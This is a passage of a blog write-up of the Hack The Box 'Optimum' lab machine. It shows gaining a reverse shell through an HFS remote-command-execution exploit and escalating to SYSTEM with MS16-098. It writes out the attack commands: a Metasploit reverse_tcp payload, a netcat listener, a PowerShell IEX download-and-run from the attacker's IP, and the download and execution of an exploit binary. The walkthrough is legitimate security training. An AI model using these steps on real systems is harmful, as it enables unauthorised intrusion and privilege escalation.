<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-07-at-23.07.56.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>Let's start by gathering some information</p>
<p><strong>getuid</strong> returns the real user ID of the calling process and <strong>sysinfo</strong> returns certain statistics on memory and swap usage, as well as the load average</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-07-at-23.11.30.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>If we look closely, we can see that Optimum’s architecture is <strong>x64</strong>, but our meterpreter version is set to x86. We will need to change this!</p>
<p>I put this session in the background with the command</p>
<pre><code class="lang-bash">background
</code></pre>
<p>I check the module options one more time and I see that the payload options are not correctly set up</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-07-at-23.17.10.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>It is using </p>
<pre><code class="lang-bash">windows/meterpreter/reverse_tcp
</code></pre>
<p>instead of</p>
<pre><code class="lang-bash">windows/x64/meterpreter/reverse_tcp
</code></pre>
<p>I set up the payload with the following command</p>
<pre><code class="lang-bash"><span class="hljs-built_in">set</span> payload windows/x64/meterpreter/reverse_tcp
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-07-at-23.20.25.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I get another meterpreter session, and when I check the <strong>sysinfo</strong>, I can see that I have the correct meterpreter version this time, <strong>x64/windows</strong></p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-07-at-23.22.10.png" alt="Image" width="600" height="400" loading="lazy"></p>
<h2 id="heading-step-3-looking-for-the-usertxt-flag"><strong>Step 3 -</strong> Looking for the user.txt flag</h2>
<p>Now that I have a session, I can list all the files/folders with the following command</p>
<pre><code class="lang-bash">ls
</code></pre>
<p>And I find the user flag! I can check the content of the file with</p>
<pre><code class="lang-bash">cat user.txt.txt
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-07-at-23.25.45.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I try to navigate to the Administrator folder but got an access is denied message. I need to do a privilege escalation to capture the root.txt flag</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-19.56.27.png" alt="Image" width="600" height="400" loading="lazy"></p>
<h2 id="heading-step-4-using-metasploit-for-privilege-escalation"><strong>Step 4 - Using Metasploit for privilege escalation</strong></h2>
<p>I will use the module <strong>post/multi/recon/local_exploiter_suggester</strong></p>
<p>From the Rapid7 website, I get this</p>
<blockquote>
<p>This module suggests local meterpreter exploits that can be used. The exploits are suggested based on the architecture and platform that the user has a shell opened as well as the available exploits in meterpreter. It's important to note that not all local exploits will be fired. Exploits are chosen based on these conditions: session type, platform, architecture, and required default options.</p>
</blockquote>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.09.35.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I check for the options and I list all the sessions to make sure to pick the right one</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.09.46.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I set session 2 to point the exploit at the x64 meterpreter session</p>
<pre><code class="lang-bash"><span class="hljs-built_in">set</span> SESSION 2
</code></pre>
<p> and set the description to have a detailed explanation of any suggested exploits</p>
<pre><code class="lang-bash"><span class="hljs-built_in">set</span> SHOWDESCRIPTION <span class="hljs-literal">true</span>
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.10.05.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I launch the exploit but nothing seems to come back</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.10.12.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>Going back to the second sessions with</p>
<pre><code class="lang-bash">sessions 2
</code></pre>
<p>and checking sysinfo once again gives us more information on the operating system. We can see it is a Windows 2012 R2</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.13.59.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I do a Google search to find any privilege escalation exploit on Windows 2012 R2 and find this exploit</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.16.11.png" alt="Image" width="600" height="400" loading="lazy">
_<a target="_blank" href="https://www.rapid7.com/db/modules/exploit/windows/local/ms16_032_secondary_logon_handle_privesc">https://www.rapid7.com/db/modules/exploit/windows/local/ms16_032_secondary_logon_handle_privesc</a>_</p>
<p>As well as the official Microsoft Security Bulletin on MS16-032</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.19.27.png" alt="Image" width="600" height="400" loading="lazy">
<em><a target="_blank" href="https://docs.microsoft.com/en-us/security-updates/securitybulletins/2016/ms16-032">https://docs.microsoft.com/en-us/security-updates/securitybulletins/2016/ms16-032</a></em></p>
<p>Back on Metasploit, I check if there is any exploit available and I find one with </p>
<pre><code class="lang-bash">search ms16-032
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.47.07.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I check the options and set up the <strong>session</strong></p>
<pre><code class="lang-bash"><span class="hljs-built_in">set</span> SESSION 3
</code></pre>
<p>the <strong>LHOST</strong></p>
<pre><code class="lang-bash"><span class="hljs-built_in">set</span> LHOST 10.10.14.27
</code></pre>
<p>and the <strong>target</strong> to Windows x64</p>
<pre><code class="lang-bash"><span class="hljs-built_in">set</span> TARGET 1
</code></pre>
<p>I check the options to see if everything is configured properly</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.44.38.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I launch the exploit but it doesn't seem to work anymore. I will need to exploit it manually without the help of Metasploit!</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.44.46.png" alt="Image" width="600" height="400" loading="lazy"></p>
<h2 id="heading-step-5-creating-a-low-privilege-reverse-shell"><strong>Step 5 - Creating a</strong> low privilege reverse shell</h2>
<p>Back on searchsploit, I check the results from </p>
<pre><code class="lang-bash">searchsploit HFS
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-20.58.57.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I can see several vulnerabilities, but I will examine the <strong>'2.3.x - Remote Command Execution (1)'</strong> first with this command</p>
<pre><code class="lang-bash">searchsploit -x 34668.txt
</code></pre>
<p>I have an explanation of the exploit</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-21-at-23.08.17.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I then examine the <strong>'2.3.x - Remote Command Execution (2)'</strong> with this command</p>
<pre><code class="lang-bash">searchsploit -x 39161.py
</code></pre>
<p>I have a summary of the exploit and the code. I then have a look at the code and the description</p>
<blockquote>
<p>You can use HFS (HTTP File Server) to send and receive files. It's different from classic file sharing because it uses web technology to be more compatible with today's Internet. It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux.</p>
</blockquote>
<p>Then at the note that explains that it depends on a web server to download and leverage <strong>nc.exe</strong> to get the reverse shell</p>
<blockquote>
<p>You need to be using a web server hosting netcat (http://:80/nc.exe)</p>
</blockquote>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-21-at-23.10.46.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>If you check the help section of <strong>searchsploit</strong>, we can copy an exploit to the current directory</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.02.54.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I use the following command to copy the file</p>
<pre><code class="lang-bash">searchsploit -m 39161.py
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.03.04.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>Then I use this command to modify the file</p>
<pre><code class="lang-bash">nano 39161.py
</code></pre>
<p>and change the hard coded IP address to the one of the attacking machine - my machine in this case</p>
<pre><code class="lang-bash">ip_addr = <span class="hljs-string">"10.10.14.27"</span> <span class="hljs-comment">#local IP address</span>
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.08.49.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I create a <strong>www</strong> folder </p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.13.27.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>and I copy <strong>nc.exe</strong> over</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.13.37.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I launch the exploit. On the first window on the top left, I launch a small python server with </p>
<pre><code class="lang-bash">python -m SimpleHTTPServer 80
</code></pre>
<p>The <strong>SimpleHTTPServer</strong> module that comes with Python is a simple HTTP server that provides standard GET and HEAD request handlers</p>
<p>The second window on the top right has netcat listening. I set up a <strong>Ncat</strong> listener on port <strong>443</strong> to catch the reverse shell connection</p>
<blockquote>
<p>Ncat is a feature-packed networking utility which reads and writes data across networks from the command line. Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable <a target="_blank" href="http://sectools.org/tool/netcat/">Netcat</a>. It uses both TCP and UDP for communication and is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users</p>
</blockquote>
<p>You can learn more about Ncat <a target="_blank" href="https://nmap.org/book/ncat-man.html">here</a></p>
<pre><code class="lang-bash">nc -nvlp 443 10.10.10.8
</code></pre>
<p>The third window has the python exploit - I had to launch the script twice, one to trigger <strong>nc.exe</strong> and the other to get the reverse shell</p>
<p>The python exploit (3rd window) will connect to the python server (1st window) to download the nc.exe Windows binary. Then nc.exe connects back to the Ncat listener on port 443 (2nd window) and will create a low privilege reverse shell</p>
<pre><code class="lang-bash">python 39161.py 10.10.10.8 80
</code></pre>
<p>You can check see the user is Kostas on this machine</p>
<pre><code class="lang-bash">C:\Users\kostas\Desktop&gt;
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.22.30.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I can then navigate on Kostas machine to get the user flag!</p>
<p>I check who I am on the machine with the command,</p>
<pre><code class="lang-bash">whoami
</code></pre>
<p>list the files/folders with</p>
<pre><code class="lang-bash">dir
</code></pre>
<p>and show the user flag content with</p>
<pre><code class="lang-bash"><span class="hljs-built_in">type</span> user.txt.txt
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.28.24.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I find the user flag! Let's get the root flag now :)</p>
<h2 id="heading-step-6a-using-gdssecuritywindows-exploit-suggester"><strong>Step 6a - Using</strong> GDSSecurity/<strong>Windows-Exploit-Suggester</strong></h2>
<p>I show the system information with</p>
<pre><code class="lang-bash">systeminfo
</code></pre>
<p>I copy/paste the findings on a <strong>systeminfo.txt</strong> file</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.55.44.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I will use Windows-Exploit-Suggester from <a target="_blank" href="https://github.com/AonCyberLabs/Windows-Exploit-Suggester">GDSSecurity</a></p>
<blockquote>
<p>This tool compares a targets patch levels against the Microsoft vulnerability database in order to detect potential missing patches on the target. It also notifies the user if there are public exploits and Metasploit modules available for the missing bulletins.</p>
<p>It requires the 'systeminfo' command output from a Windows host in order to compare that the Microsoft security bulletin database and determine the patch level of the host.</p>
<p>It has the ability to automatically download the security bulletin database from Microsoft with the --update flag, and saves it as an Excel spreadsheet.</p>
</blockquote>
<p>I copy/paste the raw windows-exploit-suggester python script on a file and then modify the file </p>
<pre><code class="lang-bash">nano windows-exploit-suggester.py
</code></pre>
<p>to paste the code from the <a target="_blank" href="https://raw.githubusercontent.com/GDSSecurity/Windows-Exploit-Suggester/master/windows-exploit-suggester.py">GitHub repository</a>. We now have our 2 files into the same folder, <strong>systeminfo.txt</strong> and <strong>windows-exploit-suggester.py</strong></p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.45.45.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I can find out more about this tool with the following command</p>
<pre><code class="lang-bash">python windows-exploit-suggester.py -h
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.45.56.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I update the database of the tool with the following command</p>
<pre><code class="lang-bash">python windows-exploit-suggester.py --update
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.52.56.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I run the script with</p>
<pre><code class="lang-bash">python windows-exploit-suggester.py --systeminfo systeminfo.txt --database 2019-10-08-mssb.xls
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-21.59.39.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I can see that there are several missing CVEs on this machine. I will target the MS16-032 vulnerability</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-22.01.59.png" alt="Image" width="600" height="400" loading="lazy"></p>
<h2 id="heading-step-6b-using-sherlock-to-enumerate-kbs">Step 6b - Using Sherlock to enumerate KBs</h2>
<p>I will use Sherlock to enumerate the KB on this machine. Sherlock is a PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.</p>
<p>You can learn more on Sherlock <a target="_blank" href="https://github.com/rasta-mouse/Sherlock">here</a></p>
<p>When I ran the sysinfo command in <strong>Step 6a</strong>, I could see a list of KBs. KB stands for Knowledge Base. Microsfot defines it as</p>
<blockquote>
<p>The Microsoft Knowledge Base has more than 150,000 articles. These articles were created by thousands of support professionals who have resolved issues for our customers. The Microsoft Knowledge Base is regularly updated, expanded, and refined to help make sure that you have access to the very latest information.</p>
</blockquote>
<p>You can learn more on KB <a target="_blank" href="https://support.microsoft.com/en-gb/help/242450/how-to-query-the-microsoft-knowledge-base-by-using-keywords-and-query">here</a></p>
<p>I git clone the Sherlock repository to my local and move it to the <strong>www/</strong> folder</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-09-at-23.27.00.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I change the file <strong>Sherlock.ps1</strong> and add <strong>Find-Allvulns</strong> at the end of the Powershell script with</p>
<pre><code class="lang-bash">nano Sherlock.ps1
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-09-at-23.29.42.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I then use the following command</p>
<pre><code class="lang-bash">wget <span class="hljs-string">"http://10.10.14.27//sherlock/Sherlock.ps1"</span>
</code></pre>
<p>to fetch the file from Kostas' machine</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-09-at-23.28.02.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I then launch Sherlock with the following command</p>
<pre><code class="lang-bash">IEX(New-Object Net.Webclient).downloadString(<span class="hljs-string">'http://10.10.14.27/sherlock/Sherlock.ps1'</span>)
</code></pre>
<p>It will go through all the KB</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-09-at-23.25.18.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>and returns with which ones are vulnerable</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-09-at-23.31.00.png" alt="Image" width="600" height="400" loading="lazy"></p>
<h2 id="heading-step-7-using-rgnobj-integer-overflow-for-privilege-escalation"><strong>Step 7 - Using RGNOBJ Integer Overflow for privilege escalation</strong></h2>
<p>At <strong>Step 6a</strong>, when I got the result back from the Windows Exploit Suggester, one of the exploit targets Windows 8.1 (x64)</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-23.05.34.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>If we have a look at the Microsoft documentation, we can see that Windows Server 2012 R2 is related to Windows 8.1 and has the same build number. We can assume the exploit might work as well on it</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-10-at-21.57.48.png" alt="Image" width="600" height="400" loading="lazy">
<em><a target="_blank" href="https://docs.microsoft.com/en-gb/windows/win32/sysinfo/operating-system-version?redirectedfrom=MSDN">https://docs.microsoft.com/en-gb/windows/win32/sysinfo/operating-system-version?redirectedfrom=MSDN</a></em></p>
<p>I look on <strong>searchsploit</strong></p>
<pre><code class="lang-bash">searchsploit m16-098
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-23.08.45.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I can also find it on the Exploit Database website</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-23.08.01.png" alt="Image" width="600" height="400" loading="lazy">
<em><a target="_blank" href="https://www.exploit-db.com/exploits/41020">https://www.exploit-db.com/exploits/41020</a></em></p>
<p>I use the following command to copy the file</p>
<pre><code class="lang-bash">searchsploit -m 41020.c
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-23.10.30.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>The exploit needs to be compiled before it can be executed. I check the code with</p>
<pre><code class="lang-bash">cat 41020.c
</code></pre>
<p>I can see in the comments that the exploit has a pre-compiled Windows binary available that can be used</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-23.13.59.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I copy the exploit with the <strong>wget</strong> command and move the file to my <strong>www</strong> folder</p>
<pre><code class="lang-bash">wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-23.19.11.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I set up another python server - I kill the previous one. </p>
<pre><code class="lang-bash">python -m SimpleHTTPServer 80
</code></pre>
<p>On the other window, on Kostas machine I use powershell to download the exploit</p>
<pre><code class="lang-bash">powershell wget <span class="hljs-string">"http://10.10.14.27/41020.exe"</span> -outfile <span class="hljs-string">"exploit.exe"</span>
</code></pre>
<p>I then execute the exploit with</p>
<pre><code class="lang-bash">exploit.exe
</code></pre>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-23.24.54.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I can see that the privilege escalation was a success by checking who I am on the machine</p>
<pre><code class="lang-bash">whoami
</code></pre>
<p> It returns</p>
<pre><code class="lang-bash">nt authority\system
</code></pre>
<p>I am admin</p>
<p>Let's find the root flag now! I navigate up to Users and check in to the Administrator/Desktop folder. I find the flag!</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-08-at-23.28.14.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I use the following command to see the content of the file</p>
<pre><code class="lang-bash"><span class="hljs-built_in">type</span> root.txt
</code></pre>
<p>Congrats! You found both flags!</p>
<hr>
<p>Please don’t hesitate to comment, ask questions or share with your friends :)</p>
<p>You can see more of my articles <a target="_blank" href="https://www.freecodecamp.org/news/author/sonya/">here</a></p>
<p>You can follow me on <a target="_blank" href="https://twitter.com/SonyaMoisset">Twitter</a> or on <a target="_blank" href="https://www.linkedin.com/in/sonyamoisset/">LinkedIn</a></p>
<p>And don't forget to #<strong>GetSecure</strong>, #<strong>BeSecure</strong> &amp; #<strong>StaySecure</strong>!</p>
<hr>
<p><strong>Other Hack The Box articles</strong></p>
<ul>
<li><a target="_blank" href="https://www.freecodecamp.org/news/keep-calm-and-hack-the-box-lame/">Keep Calm and Hack The Box - Lame</a></li>
<li><a target="_blank" href="https://www.freecodecamp.org/news/keep-calm-and-hack-the-box-legacy/">Keep Calm and Hack The Box - Legacy</a></li>
<li><a target="_blank" href="https://www.freecodecamp.org/news/keep-calm-and-hack-the-box-devel/">Keep Calm and Hack The Box - Devel</a></li>
<li><a target="_blank" href="https://www.freecodecamp.org/news/keep-calm-and-hack-the-box-beep/">Keep Calm and Hack The Box - Beep</a></li>
</ul>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/126448.jpg" alt="Image" width="600" height="400" loading="lazy"></p>


                        </section>
                        
                            <div class="sidebar">
                                
                                    
                                    <script>var localizedAdText = "ADVERTISEMENT";</script>
                                
                            </div>
                        
                    </div>
                    <hr>
                    
                        <div class="post-full-author-header" data-test-label="author-header-with-bio">
                            
                                
    
    
    

    <section class="author-card" data-test-label="author-card">
        
            
    <img srcset="https://cdn.hashnode.com/res/hashnode/image/upload/v1689083513642/Blw9708ro.png 60w" sizes="60px" src="https://cdn.hashnode.com/res/hashnode/image/upload/v1689083513642/Blw9708ro.png" class="author-profile-image" alt="Sonya Moisset" width="2252" height="2130" onerror="this.style.display='none'" loading="lazy" data-test-label="profile-image">
  
        

        <section class="author-card-content ">
            <span class="author-card-name">
                <a href="/news/author/SonyaMoisset/" data-test-label="profile-link">
                    
                        Sonya Moisset
                    
                </a>
            </span>
            
                
                    <p data-test-label="author-bio">Staff Security 🥑 || 5x GitHub 🌟 || ☁️ OpenUK Security Advisory Board Member || 🎓 Women in Tech/Cyber Mentor || 🏆 #TechWomen100 || 🛡️ Top 30 Women of Influence in Cyber
</p>
                
            
        </section>
    </section>

                            
                        </div>
                        <hr>
                    

                    
                    
                        
    


<p data-test-label="social-row-cta" class="social-row">
    If you read this far, thank the author to show them you care. <button id="tweet-btn" class="cta-button" data-test-label="tweet-button">Say Thanks</button>
</p>


    
    <script>document.addEventListener("DOMContentLoaded",()=>{const t=document.getElementById("tweet-btn"),e=window.location,n="Keep%20Calm%20and%20Hack%20The%20Box%20-%20Optimum".replace(/&#39;/g,"%27"),o="",i="@SonyaMoisset",r=Boolean("");let s;if(r&&(o||i)){const t={originalPostAuthor:"",currentPostAuthor:"Sonya Moisset"};s=encodeURIComponent(`Thank you ${o||t.originalPostAuthor} for writing this helpful article, and ${i||t.currentPostAuthor} for translating it.`)}else!r&&i&&(s=encodeURIComponent(`Thank you ${i} for writing this helpful article.`));const a=`window.open(\n    '${s?`https://x.com/intent/post?text=${s}%0A%0A${n}%0A%0A${e}`:`https://x.com/intent/post?text=${n}%0A%0A${e}`}',\n    'share-twitter',\n    'width=550, height=235'\n  ); return false;`;t.setAttribute("onclick",a)});</script>


                        

<div class="learn-cta-row" data-test-label="learn-cta-row">
    <p>
        Learn to code for free. freeCodeCamp's open source curriculum has helped more than 40,000 people get jobs as developers. <a href="https://www.freecodecamp.org/learn" class="cta-button" id="learn-to-code-cta" rel="noopener noreferrer" target="_blank">Get started</a>
    </p>
</div>

                    
                </section>
                
                    <div class="banner-ad-bottom">
                        
                            

<div class="ad-text" data-test-label="ad-text">ADVERTISEMENT</div>
<div style="display: block; height: auto" id="gam-ad-bottom">
</div>

                        
                    </div>
                
            </article>
        </div>
    </main>


            


<footer class="site-footer">
    <div class="footer-top">
        <div class="footer-desc-col">
            <p data-test-label="tax-exempt-status">freeCodeCamp is a donor-supported tax-exempt 501(c)(3) charity organization (United States Federal Tax Identification Number: 82-0779546)</p>
            <p data-test-label="mission-statement">Our mission: to help people learn to code for free. We accomplish this by creating thousands of videos, articles, and interactive coding lessons - all freely available to the public.</p>
            <p data-test-label="donation-initiatives">Donations to freeCodeCamp go toward our education initiatives, and help pay for servers, services, and staff.</p>
            <p class="footer-donation" data-test-label="donate-text">
                You can <a href="https://www.freecodecamp.org/donate/" class="inline" rel="noopener noreferrer" target="_blank">make a tax-deductible donation here</a>.
            </p>
        </div>
        <div class="trending-guides" data-test-label="trending-guides">
            <h2 id="trending-guides" class="col-header">Trending Books and Handbooks</h2>
            <ul class="trending-guides-articles" aria-labelledby="trending-guides">
                <li>
                    <a href="https://www.freecodecamp.org/news/build-consume-and-document-a-rest-api/" rel="noopener noreferrer" target="_blank">REST APIs
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/how-to-write-clean-code/" rel="noopener noreferrer" target="_blank">Clean Code
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/learn-typescript-with-react-handbook/" rel="noopener noreferrer" target="_blank">TypeScript
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/learn-javascript-for-beginners/" rel="noopener noreferrer" target="_blank">JavaScript
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/how-to-build-an-ai-chatbot-with-redis-python-and-gpt/" rel="noopener noreferrer" target="_blank">AI Chatbots
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/command-line-for-beginners/" rel="noopener noreferrer" target="_blank">Command Line
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/building-consuming-and-documenting-a-graphql-api/" rel="noopener noreferrer" target="_blank">GraphQL APIs
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/complete-guide-to-css-transform-functions-and-properties/" rel="noopener noreferrer" target="_blank">CSS Transforms
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/how-to-build-scalable-access-control-for-your-web-app/" rel="noopener noreferrer" target="_blank">Access Control
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/rest-api-design-best-practices-build-a-rest-api/" rel="noopener noreferrer" target="_blank">REST API Design
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/the-php-handbook/" rel="noopener noreferrer" target="_blank">PHP
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/the-java-handbook/" rel="noopener noreferrer" target="_blank">Java
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/learn-linux-for-beginners-book-basic-to-advanced/" rel="noopener noreferrer" target="_blank">Linux
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/react-for-beginners-handbook/" rel="noopener noreferrer" target="_blank">React
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/learn-continuous-integration-delivery-and-deployment/" rel="noopener noreferrer" target="_blank">CI/CD
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/the-docker-handbook/" rel="noopener noreferrer" target="_blank">Docker
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/learn-golang-handbook/" rel="noopener noreferrer" target="_blank">Golang
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/the-python-handbook/" rel="noopener noreferrer" target="_blank">Python
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/get-started-with-nodejs/" rel="noopener noreferrer" target="_blank">Node.js
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/build-crud-operations-with-dotnet-core-handbook/" rel="noopener noreferrer" target="_blank">Todo APIs
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/how-to-use-classes-in-javascript-handbook/" rel="noopener noreferrer" target="_blank">JavaScript Classes
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/front-end-javascript-development-react-angular-vue-compared/" rel="noopener noreferrer" target="_blank">Front-End Libraries
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/the-express-handbook/" rel="noopener noreferrer" target="_blank">Express and Node.js
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/python-code-examples-sample-script-coding-tutorial-for-beginners/" rel="noopener noreferrer" target="_blank">Python Code Examples
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/clustering-in-python-a-machine-learning-handbook/" rel="noopener noreferrer" target="_blank">Clustering in Python
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/an-introduction-to-software-architecture-patterns/" rel="noopener noreferrer" target="_blank">Software Architecture
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/what-is-programming-tutorial-for-beginners/" rel="noopener noreferrer" target="_blank">Programming Fundamentals
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/learn-to-code-book/" rel="noopener noreferrer" target="_blank">Coding Career Preparation
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/become-a-full-stack-developer-and-get-a-job/" rel="noopener noreferrer" target="_blank">Full-Stack Developer Guide
                    </a>
                </li>
                <li>
                    <a href="https://www.freecodecamp.org/news/learn-python-for-javascript-developers-handbook/" rel="noopener noreferrer" target="_blank">Python for JavaScript Devs
                    </a>
                </li>
            </ul>
            <div class="spacer" style="padding: 15px 0;"></div>
            <div>
                <h2 id="mobile-app" class="col-header">
                    Mobile App
                </h2>
                <div class="min-h-[1px] px-[15px] md:w-2/3 md:ml-[16.6%]">
                    <ul aria-labelledby="mobile-app" class="mobile-app-container">
                        <li>
                            <a href="https://apps.apple.com/us/app/freecodecamp/id6446908151?itsct=apps_box_link&itscg=30200" rel="noopener noreferrer" target="_blank">
